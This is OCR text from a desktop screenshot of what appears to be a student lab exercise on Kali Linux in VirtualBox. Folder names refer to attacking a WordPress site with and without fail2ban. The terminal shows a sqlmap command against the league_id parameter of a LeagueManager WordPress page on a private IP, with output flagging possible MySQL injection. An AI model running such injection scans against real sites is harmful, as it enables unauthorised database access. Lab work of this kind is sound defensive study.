 Recycle Bin
Mozilla
Senran Kag
PDF
BAB 13
SourceTree
Picture Tools
Screenshots
File
Home
Share
View
Manage
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
New ite
Easy ac
Clipboard
Organize
New
This PC > Pictures > Screenshots
Quick access
Desktop
Downloads
Documents
Pictures
[Meownime] Da
OS
Screenshots
Video
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
attack wo fail2ban
Attacking with fail2ban
Install LAMP dan wordpress di ubuntu
Setting fail2ban
Install LAMP dan wordpress di ubuntu.zip
Konfigurasi IP.zip
16 items
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Sat 09:21
1
root@attacker: ~
File Edit View Search
LeagueManager ‹ target — WordPress - Mozilla Firefox
angeset 143...
root@attacker: ~/Downloads
File Edit View Search Terminal Help
Setting up sqlmap (1.1.10-1) ...
Installing new version of config file /etc/sqlmap/sqlmap.conf ...
Processing triggers for man-db (2.7.6.1-2) ...
root@attacker:~/Downloads# sqlmap --url="192.168.1.1/wordpress/?season=2017&league_id=1"
-p league_id --dbs
{1.1.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 09:14:08
[09:14:08] [INFO] testing connection to the target URL
[09:14:08] [INFO] testing if the target URL is stable
[09:14:09] [WARNING] target URL is not stable. sqlmap will base the page comparison on a
sequence matcher. If no dynamic nor injectable parameters are detected, or in case of j
unk results, refer to user's manual paragraph 'Page comparison' and provide a string or
regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[09:14:15] [INFO] heuristic (basic) test shows that GET parameter 'league_id' might be i
njectable (possible DBMS: 'MySQL')
[09:14:15] [INFO] testing for SQL injection on GET parameter 'league_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific f
or other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided
level (1) and risk (1) values? [Y/n] Y
Liga Non
Preferences Seasons Add Team Add Matches
Table
ID Rank Club Pld W T L
Team1 0 0 0 0
0 0
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Right Ctrl
iNFekt NFO Viewer
VideoScribe
Atom
LINE
IntelliJ IDEA Communi...
Visual Studio Code
BAB 1 Latar Belakang.d...
mesinolimp...
MiniTool Partitio...
Vuze
BAB 1 Latar Belakang20...
Revo Uninstall...
Type here to search
ENG
US
8:21 PM
11/4/2017